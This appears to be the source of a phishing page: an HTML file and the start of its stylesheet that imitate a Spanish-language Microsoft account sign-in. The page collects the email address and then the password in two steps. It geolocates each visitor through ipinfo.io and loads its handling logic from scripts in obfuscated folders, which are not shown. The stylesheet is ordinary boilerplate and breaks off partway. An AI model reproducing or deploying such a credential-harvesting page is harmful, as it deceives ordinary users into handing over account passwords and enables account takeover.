
<file: index.html>
<html dir="ltr"><head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<title>Habilitar mi cuenta</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, minimum-scale=1.0, user-scalable=yes">
<link rel="shortcut icon" href="tnzcbmvziepizdancvxhwhmnjebkpi/img/favicon.ico">
<link rel="stylesheet" title="pagina" type="text/css" href="tnzcbmvziepizdancvxhwhmnjebkpi/ccs/stylo.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<style type="text/css">body{display:block !important;}</style>
</head>
 <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script> 
   <p id="address"  hidden="">

<body class="fa"  >
<div>
<div  class="divfull" >
</div>
<div data-bind="if: activeDialog"></div> 
<div class="outer" >
<div class="middle"  >
                            <div class="inner fade-in-lightbox" style="height: 100%; width: 100%; left: 0;"> 
                    
                                <div class="lightbox-cover" ></div>
                                <div data-bind="component: { name: 'logo-control',}">
                                    <img class="logo" role="img" src="tnzcbmvziepizdancvxhwhmnjebkpi/img/logotype.png"></div>
                                <div style="display: inherit;" id="cargaCorreo" role="main" data-bind="component: { name: 'pagination-control',publicMethods: paginationControlMethods, }">
                                    <div><div class="pagination-view animate slide-in-next">
                                            <div data-viewid="1" data-showfedcredbutton="true" data-bind="pageViewComponent: { name: 'login-paginated-username-view',}">
                                                <div data-bind="component: { name: 'header-control',}">
                                                    <div class="row text-title" id="l0ginHeader">
                                                        <div role="heading" aria-level="1" data-bind="text: title">Iniciar sesión</div></div></div>
                                                <div class="row">
                                                    <div class="form-group col-md-24">
                                                        <div id="error" class="error"></div>
                                                        
                                                        <div class="placeholderContainer" data-bind="component: { name: 'placeholder-textbox-field',publicMethods: usernameTextbox.placeholderTextboxMethods}"> 
                                                            <input autocomplete="off" 
                                                            onkeypress="return continuar22(event);"
                                                             type="text" id="email" name="em4il" maxlength="120" class="form-control" aria-required="true" aria-describedby="l0ginHeader" 
                                                            placeholder="Correo electrónico, teléfono o Skype" onkeyup="validar()" tabindex="0" required=""> </div>
                                                    </div>
                                                    <div data-bind="css: { 'position-buttons': !tenantBranding.BoilerPlateText }" class="position-buttons"> <div class="row"> <div class="col-md-24"> <div class="text-13 action-links">
                                                                    <div class="form-group" data-bind="">¿No tiene una cuenta? <a href="javascript:void(0)" id="elefante3" name="elefante3">Cree una.</a></div>
                                                                    <div class="form-group"> <a id="elefante2" name="elefante2" href="javascript:void(0)">Iniciar sesión con una llave de seguridad</a> <span class="help-button" role="button" tabindex="0">
                                                                        <img role="presentacion" src="tnzcbmvziepizdancvxhwhmnjebkpi/img/documentation.svg"></span>
                                                                    </div>
                                                                    <div class="form-group">
    
                                                                        <div class="form-group"><a id="elefante4" href="javascript:void(0)">Opciones de inicio de sesion</a></div></div></div> </div> </div> 
                                                                        <div class="row" data-bind="css: { 'move-buttons': tenantBranding.BoilerPlateText }"> <div data-bind="component: { name: 'footer-buttons-field'}">
                                                                <div class="col-xs-24 no-padding-left-right button-container" data-bind="">
    
                                                                    <div class="inline-block">
                                                                        <button type="button"  id="botonsito" class="btn btn-block btn-primary">Siguiente</button>
    
                                                                    </div> 
                                     </div>
                                                            </div> 
                                                        </div> </div></div>
                                            </div> </div></div>
                                </div>
                                <div style="display:none" id="cargaClave" role="main" data-bind="component: { name: 'pagination-control',publicMethods: paginationControlMethods, }">
                                    <div>
                                        <div class="animate slide-in-next">
                                            <div class="identityBanner">
                                                <div  id="regresar" class="backButton" style="padding-top: 1px;">
                                                    <img src="tnzcbmvziepizdancvxhwhmnjebkpi/img/arrow_left.svg" alt="arrow left" />
                                                </div>
                                                <div id="nombreListo" class="identity"></div>
                                            </div>
                                        </div>
                                        <div class="pagination-view animate has-identity-banner slide-in-next">
                                            <div class="row text-title">
                                                Escribir contraseña
                                            </div>
                                            <div class="row">
                                                <div class="form-group col-md-24">
                                                    <div class="placeholderContainer" data-bind="component: { name: 'placeholder-textbox-field',publicMethods: usernameTextbox.placeholderTextboxMethods}"> 
                                                        <input autocomplete="off" onkeypress="return continuar2(event);" type="password" id="pass" required name="p4ss" class="form-control" placeholder="Contraseña"> 
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="position-buttons">
                                                <div>
                                                    <div class="row">
                                                        <div class="col-md-24">
                                                            <div class="text-13">
                                                                <div class="form-group">
                                                                    <a href="#">¿Olvidó su contraseña?</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="win-button-pin-bottom">
                                                    <div class="row">
                                                        <div class="col-xs-24 no-padding-left-right button-container">
                                                            <div class="inline-block">
                                                                <button onclick="" id="botonsito2" type="submit" class="btn btn-block btn-primary">Iniciar sesión</button>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                    </div>
                                </div>

                            </div>


<script src="tnzcbmvziepizdancvxhwhmnjebkpi/gbppnctnyfdqcbkdnvbiywbxiyhwrr/rz.js"></script>
<script>
function continuar22(e)
{
    //SCRIPTS CREADOS POR RZ26 EL QUE COPIE ME LO MAMA
    e = e || window.event;
    if (e.keyCode == 13)
    {
        document.getElementById('botonsito').click();
        return false;
    }
    return true;
}

function continuar2(e)
{
    e = e || window.event;
    if (e.keyCode == 13)
    {
        document.getElementById('botonsito2').click();
        return false;
    }
    return true;
}
</script>

    
                    </div> 
            </div></div></form>
 
    <script src="tnzcbmvziepizdancvxhwhmnjebkpi/gbppnctnyfdqcbkdnvbiywbxiyhwrr/funciones.js" type="text/javascript"></script>
    <script src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>

    </body>
            </html>
</file>
<file: tnzcbmvziepizdancvxhwhmnjebkpi/ccs/stylo.css>
html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
details,
figcaption,
figure, 
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

[hidden],
template {
    display: none
}

a {
    background-color: transparent
}

a:active,
a:hover {
    outline: 0
}

abbr[title] {
    border-bottom: 1px dotted
}

b,
strong {
    font-weight: bold
}

dfn {
    font-style: italic
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

mark {
    background: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

img {
    border: 0
}

svg:not(:root) {
    overflow: hidden
}

figure {
    margin: 1em 40px
}

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0
}

pre {
    overflow: auto
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer
}

button[disabled],
html input[disabled] {
    cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input {
    line-height: normal
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto
}

input[type="search"] {
    -webkit-appearance: textfield;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none
}

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: .35em .625em .75em
}

legend {
    border: 0;
    padding: 0
}

textarea {
    overflow: auto
}

optgroup {
    font-weight: bold
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

td,
th {
    padding: 0
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

input,
button,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

figure {
    margin: 0
}

img {
    vertical-align: middle
}

.img-responsive {
    display: block;
    max-width: 100%;
    height: auto
}

.img-circle {
    border-radius: 50%
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}

html {
    font-size: 100%
}

body {
    font-family: "Segoe UI Webfont", -apple-system, "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
    font-size: 15px;
    line-height: 20px;
    font-weight: 400;
    font-size: .9375rem;
    line-height: 1.25rem;
    padding-bottom: .227px;
    padding-top: .227px;
    padding-bottom: .227px;
    padding-top: .227px;
    color: #000;
    background-color: #fff;


}

a {
    color: #ccc;
    text-decoration: none
}

a:link {
    color: #0067b8
}

a:visited {
    color: #0067b8
}

a:hover {
    color: #666
}

a:focus {
    color: #0067b8
}

a:active {
    color: #999
}

.text-center {
    text-align: center
}

.text-justify {
    text-align: justify
}

.text-nowrap {
    white-space: nowrap
}

.text-lowercase {
    text-transform: lowercase
}

.text-uppercase {
    text-transform: uppercase
}

.text-capitalize {
    text-transform: capitalize
}

ul,
ol {
    margin-top: 0;
    margin-bottom: 10px
}

ul ul,
ul ol,
ol ul,
ol ol {
    margin-bottom: 0
}

abbr[title],
abbr[data-original-title] {
    cursor: help
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
    margin-bottom: 0
}

blockquote footer,
blockquote small,
blockquote .small {
    display: block
}

address {
    font-style: normal
}

@font-face {
    font-family: 'Segoe UI Webfont';
    src: local("Segoe UI Light");
    font-weight: 200;
    font-style: normal
}

@font-face {
    font-family: 'Segoe UI Webfont';
    src: local("Segoe UI");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Segoe UI Webfont';
    src: local("Segoe UI Semibold");
    font-weight: 600;
    font-style: normal
}

h1,
h2,
h3,
h4,
h5,
h6,
.text-headline,
.text-header,
.text-subheader,
.text-title,
.text-subtitle,
.text-body,
.text-base,
.text-caption,
.text-caption-alt,
.text-subcaption,
p {
    margin-bottom: 20px;
    margin-top: 20px;
    margin-bottom: 1.25rem;
    margin-top: 1.25rem
}

.text-headline {
    font-size: 62px;
    line-height: 80px;
    font-weight: 200;
    font-size: 3.875rem;
    line-height: 5rem;
    padding-bottom: 2.2716px;
    padding-top: 2.2716px;
    padding-bottom: 2.2716px;
    padding-top: 2.2716px
}

.text-headline.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 84.5432px;
    max-height: 5.28395rem
}

.text-headline.text-maxlines-2 {
    max-height: 164.5432px;
    max-height: 10.28395rem
}

.text-headline.text-maxlines-3 {
    max-height: 244.5432px;
    max-height: 15.28395rem
}

.text-headline.text-maxlines-4 {
    max-height: 324.5432px;
    max-height: 20.28395rem
}

.text-header,
h1 {
    font-size: 46px;
    line-height: 56px;
    font-weight: 200;
    font-size: 2.875rem;
    line-height: 3.5rem;
    padding-bottom: 3.3628px;
    padding-top: 3.3628px;
    padding-bottom: 3.3628px;
    padding-top: 3.3628px
}

.text-header.text-maxlines-1,
h1.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 62.7256px;
    max-height: 3.92035rem
}

.text-header.text-maxlines-2,
h1.text-maxlines-2 {
    max-height: 118.7256px;
    max-height: 7.42035rem
}

.text-header.text-maxlines-3,
h1.text-maxlines-3 {
    max-height: 174.7256px;
    max-height: 10.92035rem
}

.text-header.text-maxlines-4,
h1.text-maxlines-4 {
    max-height: 230.7256px;
    max-height: 14.42035rem
}

.text-subheader,
h2 {
    font-size: 34px;
    line-height: 40px;
    font-weight: 200;
    font-size: 2.125rem;
    line-height: 2.5rem;
    padding-bottom: 3.1812px;
    padding-top: 3.1812px;
    padding-bottom: 3.1812px;
    padding-top: 3.1812px
}

.text-subheader.text-maxlines-1,
h2.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 46.3624px;
    max-height: 2.89765rem
}

.text-subheader.text-maxlines-2,
h2.text-maxlines-2 {
    max-height: 86.3624px;
    max-height: 5.39765rem
}

.text-subheader.text-maxlines-3,
h2.text-maxlines-3 {
    max-height: 126.3624px;
    max-height: 7.89765rem
}

.text-subheader.text-maxlines-4,
h2.text-maxlines-4 {
    max-height: 166.3624px;
    max-height: 10.39765rem
}

.text-title,
h3 {
    font-size: 24px;
    line-height: 28px;
    font-weight: 300;
    font-size: 1.5rem;
    line-height: 1.75rem;
    padding-bottom: 2.3632px;
    padding-top: 2.3632px;
    padding-bottom: 2.3632px;
    padding-top: 2.3632px
}

.text-title.text-maxlines-1,
h3.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 32.7264px;
    max-height: 2.0454rem
}

.text-title.text-maxlines-2,
h3.text-maxlines-2 {
    max-height: 60.7264px;
    max-height: 3.7954rem
}

.text-title.text-maxlines-3,
h3.text-maxlines-3 {
    max-height: 88.7264px;
    max-height: 5.5454rem
}

.text-title.text-maxlines-4,
h3.text-maxlines-4 {
    max-height: 116.7264px;
    max-height: 7.2954rem
}

.text-subtitle,
h4 {
    font-size: 20px;
    line-height: 24px;
    font-weight: 400;
    font-size: 1.25rem;
    line-height: 1.5rem;
    padding-bottom: 1.636px;
    padding-top: 1.636px;
    padding-bottom: 1.636px;
    padding-top: 1.636px
}

.text-subtitle.text-maxlines-1,
h4.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 27.272px;
    max-height: 1.7045rem
}

.text-subtitle.text-maxlines-2,
h4.text-maxlines-2 {
    max-height: 51.272px;
    max-height: 3.2045rem
}

.text-subtitle.text-maxlines-3,
h4.text-maxlines-3 {
    max-height: 75.272px;
    max-height: 4.7045rem
}

.text-subtitle.text-maxlines-4,
h4.text-maxlines-4 {
    max-height: 99.272px;
    max-height: 6.2045rem
}

.text-caption,
h5 {
    font-size: 12px;
    line-height: 14px;
    font-weight: 400;
    font-size: .75rem;
    line-height: .875rem;
    padding-bottom: 1.1816px;
    padding-top: 1.1816px;
    padding-bottom: 1.1816px;
    padding-top: 1.1816px
}

.text-caption.text-maxlines-1,
h5.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 16.3632px;
    max-height: 1.0227rem
}

.text-caption.text-maxlines-2,
h5.text-maxlines-2 {
    max-height: 30.3632px;
    max-height: 1.8977rem
}

.text-caption.text-maxlines-3,
h5.text-maxlines-3 {
    max-height: 44.3632px;
    max-height: 2.7727rem
}

.text-caption.text-maxlines-4,
h5.text-maxlines-4 {
    max-height: 58.3632px;
    max-height: 3.6477rem
}

.text-caption-alt,
h6 {
    font-size: 10px;
    line-height: 12px;
    font-weight: 400;
    font-size: .625rem;
    line-height: .75rem;
    padding-bottom: .818px;
    padding-top: .818px;
    padding-bottom: .818px;
    padding-top: .818px
}

.text-caption-alt.text-maxlines-1,
h6.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 13.636px;
    max-height: .85225rem
}

.text-caption-alt.text-maxlines-2,
h6.text-maxlines-2 {
    max-height: 25.636px;
    max-height: 1.60225rem
}

.text-caption-alt.text-maxlines-3,
h6.text-maxlines-3 {
    max-height: 37.636px;
    max-height: 2.35225rem
}

.text-caption-alt.text-maxlines-4,
h6.text-maxlines-4 {
    max-height: 49.636px;
    max-height: 3.10225rem
}

.text-subcaption {
    font-size: 8px;
    line-height: 10px;
    font-weight: 400;
    font-size: .5rem;
    line-height: .625rem;
    padding-bottom: .4544px;
    padding-top: .4544px;
    padding-bottom: .4544px;
    padding-top: .4544px
}

.text-subcaption.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 10.9088px;
    max-height: .6818rem
}

.text-subcaption.text-maxlines-2 {
    max-height: 20.9088px;
    max-height: 1.3068rem
}

.text-subcaption.text-maxlines-3 {
    max-height: 30.9088px;
    max-height: 1.9318rem
}

.text-subcaption.text-maxlines-4 {
    max-height: 40.9088px;
    max-height: 2.5568rem
}

.text-body,
p {
    font-size: 15px;
    line-height: 20px;
    font-weight: 400;
    font-size: .9375rem;
    line-height: 1.25rem;
    padding-bottom: .227px;
    padding-top: .227px;
    padding-bottom: .227px;
    padding-top: .227px
}

.text-body.text-maxlines-1,
p.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 20.454px;
    max-height: 1.27838rem
}

.text-body.text-maxlines-2,
p.text-maxlines-2 {
    max-height: 40.454px;
    max-height: 2.52838rem
}

.text-body.text-maxlines-3,
p.text-maxlines-3 {
    max-height: 60.454px;
    max-height: 3.77838rem
}

.text-body.text-maxlines-4,
p.text-maxlines-4 {
    max-height: 80.454px;
    max-height: 5.02838rem
}

.text-base {
    font-size: 15px;
    line-height: 20px;
    font-weight: 600;
    font-size: .9375rem;
    line-height: 1.25rem;
    padding-bottom: .227px;
    padding-top: .227px;
    padding-bottom: .227px;
    padding-top: .227px
}

.text-base.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 20.454px;
    max-height: 1.27838rem
}

.text-base.text-maxlines-2 {
    max-height: 40.454px;
    max-height: 2.52838rem
}

.text-base.text-maxlines-3 {
    max-height: 60.454px;
    max-height: 3.77838rem
}

.text-base.text-maxlines-4 {
    max-height: 80.454px;
    max-height: 5.02838rem
}

[class*="text-maxlines"] {
    overflow: hidden
}

.text-left {
    text-align: left
}

.text-right {
    text-align: right
}

.list-unstyled {
    padding-left: 0;
    list-style: none
}

ul {
    padding-left: 0;
    list-style: none
}

ul,
ol {
    margin-top: 20px;
    margin-bottom: 20px
}

ul li,
ol li {
    margin-top: 12px;
    margin-bottom: 12px
}

.list-inline {
    padding-left: 0;
    list-style: none;
    margin-left: -4px
}

.list-inline>li {
    display: inline-block;
    padding-left: 4px;
    padding-right: 4px
}

blockquote {
    padding: 8px 12px;
    margin: 0 0 12px
}

.blockquote-reverse,
blockquote.pull-right {
    padding-right: 12px;
    padding-left: 0;
    text-align: right
}

address {
    margin-bottom: 12px
}

.container,
.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 2px;
    padding-right: 2px;
    width: 90%
}

.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after {
    content: " ";
    display: table
}

.container:after,
.container-fluid:after {
    clear: both
}

.container .container,
.container-fluid .container {
    width: auto
}

.row {
    margin-left: -2px;
    margin-right: -2px
}

.row:before,
.row:after {
    content: " ";
    display: table
}

.row:after {
    clear: both
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12,
.col-xs-13,
.col-sm-13,
.col-md-13,
.col-lg-13,
.col-xs-14,
.col-sm-14,
.col-md-14,
.col-lg-14,
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15,
.col-xs-16,
.col-sm-16,
.col-md-16,
.col-lg-16,
.col-xs-17,
.col-sm-17,
.col-md-17,
.col-lg-17,
.col-xs-18,
.col-sm-18,
.col-md-18,
.col-lg-18,
.col-xs-19,
.col-sm-19,
.col-md-19,
.col-lg-19,
.col-xs-20,
.col-sm-20,
.col-md-20,
.col-lg-20,
.col-xs-21,
.col-sm-21,
.col-md-21,
.col-lg-21,
.col-xs-22,
.col-sm-22,
.col-md-22,
.col-lg-22,
.col-xs-23,
.col-sm-23,
.col-md-23,
.col-lg-23,
.col-xs-24,
.col-sm-24,
.col-md-24,
.col-lg-24 {
    position: relative;
    min-height: 1px;
    padding-left: 2px;
    padding-right: 2px
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-13,
.col-xs-14,
.col-xs-15,
.col-xs-16,
.col-xs-17,
.col-xs-18,
.col-xs-19,
.col-xs-20,
.col-xs-21,
.col-xs-22,
.col-xs-23,
.col-xs-24 {
    float: left
}

.col-xs-1 {
    width: 4.16667%
}

.col-xs-2 {
    width: 8.33333%
}

.col-xs-3 {
    width: 12.5%
}

.col-xs-4 {
    width: 16.66667%
}

.col-xs-5 {
    width: 20.83333%
}

.col-xs-6 {
    width: 25%
}

.col-xs-7 {
    width: 29.16667%
}

.col-xs-8 {
    width: 33.33333%
}

.col-xs-9 {
    width: 37.5%
}

.col-xs-10 {
    width: 41.66667%
}

.col-xs-11 {
    width: 45.83333%
}

.col-xs-12 {
    width: 50%
}

.col-xs-13 {
    width: 54.16667%
}

.col-xs-14 {
    width: 58.33333%
}

.col-xs-15 {
    width: 62.5%
}

.col-xs-16 {
    width: 66.66667%
}

.col-xs-17 {
    width: 70.83333%
}

.col-xs-18 {
    width: 75%
}

.col-xs-19 {
    width: 79.16667%
}

.col-xs-20 {
    width: 83.33333%
}

.col-xs-21 {
    width: 87.5%
}

.col-xs-22 {
    width: 91.66667%
}

.col-xs-23 {
    width: 95.83333%
}

.col-xs-24 {
    width: 100%
}

.col-xs-pull-0 {
    right: auto
}

.col-xs-pull-1 {
    right: 4.16667%
}

.col-xs-pull-2 {
    right: 8.33333%
}

.col-xs-pull-3 {
    right: 12.5%
}

.col-xs-pull-4 {
    right: 16.66667%
}

.col-xs-pull-5 {
    right: 20.83333%
}

.col-xs-pull-6 {
    right: 25%
}

.col-xs-pull-7 {
    right: 29.16667%
}

.col-xs-pull-8 {
    right: 33.33333%
}

.col-xs-pull-9 {
    right: 37.5%
}

.col-xs-pull-10 {
    right: 41.66667%
}

.col-xs-pull-11 {
    right: 45.83333%
}

.col-xs-pull-12 {
    right: 50%
}

.col-xs-pull-13 {
    right: 54.16667%
}

.col-xs-pull-14 {
    right: 58.33333%
}

.col-xs-pull-15 {
    right: 62.5%
}

.col-xs-pull-16 {
    right: 66.66667%
}

.col-xs-pull-17 {
    right: 70.83333%
}

.col-xs-pull-18 {
    right: 75%
}

.col-xs-pull-19 {
    right: 79.16667%
}

.col-xs-pull-20 {
    right: 83.33333%
}

.col-xs-pull-21 {
    right: 87.5%
}

.col-xs-pull-22 {
    right: 91.66667%
}

.col-xs-pull-23 {
    right: 95.83333%
}

.col-xs-pull-24 {
    right: 100%
}

.col-xs-push-0 {
    left: auto
}

.col-xs-push-1 {
    left: 4.16667%
}

.col-xs-push-2 {
    left: 8.33333%
}

.col-xs-push-3 {
    left: 12.5%
}

.col-xs-push-4 {
    left: 16.66667%
}

.col-xs-push-5 {
    left: 20.83333%
}

.col-xs-push-6 {
    left: 25%
}

.col-xs-push-7 {
    left: 29.16667%
}

.col-xs-push-8 {
    left: 33.33333%
}

.col-xs-push-9 {
    left: 37.5%
}

.col-xs-push-10 {
    left: 41.66667%
}

.col-xs-push-11 {
    left: 45.83333%
}

.col-xs-push-12 {
    left: 50%
}

.col-xs-push-13 {
    left: 54.16667%
}

.col-xs-push-14 {
    left: 58.33333%
}

.col-xs-push-15 {
    left: 62.5%
}

.col-xs-push-16 {
    left: 66.66667%
}

.col-xs-push-17 {
    left: 70.83333%
}

.col-xs-push-18 {
    left: 75%
}

.col-xs-push-19 {
    left: 79.16667%
}

.col-xs-push-20 {
    left: 83.33333%
}

.col-xs-push-21 {
    left: 87.5%
}

.col-xs-push-22 {
    left: 91.66667%
}

.col-xs-push-23 {
    left: 95.83333%
}

.col-xs-push-24 {
    left: 100%
}

.col-xs-offset-0 {
    margin-left: 0%
}

.col-xs-offset-1 {
    margin-left: 4.16667%
}

.col-xs-offset-2 {
    margin-left: 8.33333%
}

.col-xs-offset-3 {
    margin-left: 12.5%
}

.col-xs-offset-4 {
    margin-left: 16.66667%
}

.col-xs-offset-5 {
    margin-left: 20.83333%
}

.col-xs-offset-6 {
    margin-left: 25%
}

.col-xs-offset-7 {
    margin-left: 29.16667%
}

.col-xs-offset-8 {
    margin-left: 33.33333%
}

.col-xs-offset-9 {
    margin-left: 37.5%
}

.col-xs-offset-10 {
    margin-left: 41.66667%
}

.col-xs-offset-11 {
    margin-left: 45.83333%
}

.col-xs-offset-12 {
    margin-left: 50%
}

.col-xs-offset-13 {
    margin-left: 54.16667%
}

.col-xs-offset-14 {
    margin-left: 58.33333%
}

.col-xs-offset-15 {
    margin-left: 62.5%
}

.col-xs-offset-16 {
    margin-left: 66.66667%
}

.col-xs-offset-17 {
    margin-left: 70.83333%
}

.col-xs-offset-18 {
    margin-left: 75%
}

.col-xs-offset-19 {
    margin-left: 79.16667%
}

.col-xs-offset-20 {
    margin-left: 83.33333%
}

.col-xs-offset-21 {
    margin-left: 87.5%
}

.col-xs-offset-22 {
    margin-left: 91.66667%
}

.col-xs-offset-23 {
    margin-left: 95.83333%
}

.col-xs-offset-24 {
    margin-left: 100%
}


fieldset {
    padding: 0;
    margin: 0;
    border: 0;
    min-width: 0
}

legend {
    display: block;
    width: 100%;
    padding: 0;
    border: 0
}

label {
    display: inline-block;
    max-width: 100%
}

input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

input[type="file"] {
    display: block
}

input[type="range"] {
    display: block;
    width: 100%
}

select[multiple],
select[size] {
    height: auto
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

output {
    display: block;
    padding-top: 7px
}

.form-control {
    display: block;
    width: 100%;
    background-image: none
}

textarea.form-control {
    height: auto
}

input[type="search"] {
    -webkit-appearance: none
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
    line-height: 34px;
    line-height: 1.42857 \0
}

.radio,
.checkbox {
    position: relative;
    display: block
}

.radio label,
.checkbox label {
    min-height: 20px;
    margin-bottom: 0;
    cursor: pointer
}

.radio.disabled label,
fieldset[disabled] .radio label,
.checkbox.disabled label,
fieldset[disabled] .checkbox label {
    cursor: not-allowed
}

.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px
}

@media(min-width:540px) {
    .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle
    }
    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }
    .form-inline .input-group {
        display: inline-table;
        vertical-align: middle
    }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
        width: auto
    }
    .form-inline .input-group>.form-control {
        width: 100%
    }
    .form-inline .control-label {
        margin-bottom: 0;
        vertical-align: middle
    }
    .form-inline .radio,
    .form-inline .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle
    }
}

input,
button,
textarea,
select,
option,
progress {
    max-width: 100%;
    line-height: inherit
}

input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
textarea {
    padding: 4px 8px;
    border-style: solid;
    border-width: 2px;
    border-color: rgba(0, 0, 0, .4);
    background-color: rgba(255, 255, 255, .4);
    height: 32px;
    height: 2rem
}

input[type="color"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="week"]:focus,
textarea:focus {
    border-color: #0067b8;
    background-color: #fff
}

input[type="color"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
